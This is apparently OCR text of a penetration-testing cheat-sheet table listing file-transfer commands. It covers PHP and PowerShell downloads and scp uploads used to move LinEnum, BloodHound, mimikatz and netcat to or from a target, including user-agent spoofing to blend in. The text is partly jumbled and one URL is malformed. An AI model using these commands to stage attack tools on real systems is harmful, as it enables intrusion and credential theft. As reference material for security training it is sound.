 Command
Description
php -r '$file = file_get_contents("https://<snip>/LinEnum.sh");
file_put_contents("LinEnum.sh",$file);'
Download a
file using
PHP
scp C:\Temp\bloodhound.zip user@10.10.10.150:/tmp/bloodhound.zip
Upload a file
using SCP
scp user@target:/tmp/mimikatz.exe C:\Temp\mimikatz.exe
Download a
file using
SCP
Invoke-WebRequest http://nc.exe -UserAgent
[Microsoft.PowerShell.Commands.PSUserAgent]::Chrome -OutFile "nc.exe"
Invoke-
WebRequest
using a
Chrome
User Agent